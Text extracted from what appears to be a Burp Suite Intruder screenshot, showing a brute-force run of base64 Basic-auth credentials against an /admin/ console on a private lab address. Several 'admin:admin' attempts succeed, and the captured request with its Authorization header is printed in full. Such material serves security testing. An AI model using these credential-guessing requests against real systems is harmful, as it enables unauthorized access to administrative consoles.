 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 8046
159 YWRtaW46YWRtaW4= 200 8046
1338 YWRtaW46YWRtaW4= 200 8046
3808 YWRtaW46YWRtaW4= 200 8046
5832 YWRtaW46YWRtaW4= 200 8046
7351 YWRtaW46YWRtaW4= 200 8046
9304 YWRtaW46YWRtaW4= 200 8046
9739 YWRtaW46YWRtaW4= 200 8046
1 YWRtaW46JW51bGwl 401 1523
2 YWRtaW46MTIzNCVeJio= 401 1523
Request Response
Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: 192.168.245.128:8161
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6 (
.NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Cookie: JSESSIONID=9r04koppyper1dwq9l044v7sf
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
? < + > Type a search term 0 matches
10881 of 93046